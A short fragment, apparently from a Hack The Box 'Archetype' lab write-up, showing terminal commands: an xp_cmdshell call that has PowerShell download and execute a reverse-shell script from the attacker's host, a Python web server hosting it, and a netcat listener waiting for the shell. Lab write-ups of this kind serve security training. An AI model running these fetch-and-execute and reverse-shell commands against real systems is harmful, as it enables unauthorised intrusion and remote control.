 SQL> xp_cmdshell "powershell IEX (New-Object Net.WebClient).DownloadString(\"http://10.10.14.51/reversepowershell.ps1
┌─[leaf@parrot]─[~/HTB/ArchetypeWriteup]
└──╼ $sudo python3 -m http.server 80
[sudo] password for leaf:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
┌─[leaf@parrot]─[~]
└──╼ $nc -lvnp 4444
listening on [any] 4444 ...